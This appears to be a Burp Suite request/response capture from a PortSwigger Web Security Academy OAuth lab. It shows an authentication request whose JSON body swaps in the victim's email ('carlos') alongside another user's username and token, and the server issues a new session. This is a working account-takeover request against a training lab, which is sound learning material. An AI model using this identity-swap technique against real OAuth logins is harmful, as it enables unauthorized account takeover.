 Request
Pretty Raw Hex \n
2 Host: 0a11004804830959813607ec00f600a5.web-security-academy.net
3 Cookie: session=rJnEIgOmvPXbaY6fN3LtxsYtcb8e7h5Y
4 Content-Length: 111
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://0a11004804830959813607ec00f600a5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a11004804830959813607ec00f600a5.web-security-academy.net/oauth-callback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Dnt: 1
19 Sec-Gpc: 1
20 Priority: u=1, i
21
22 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"FxythPSKVmQOxLNbyZkooGke4mhuuOZE5rkGQ7CHbH2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=ZQcQRDiPReyNodc0eWlInAuMSfAej9vh; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7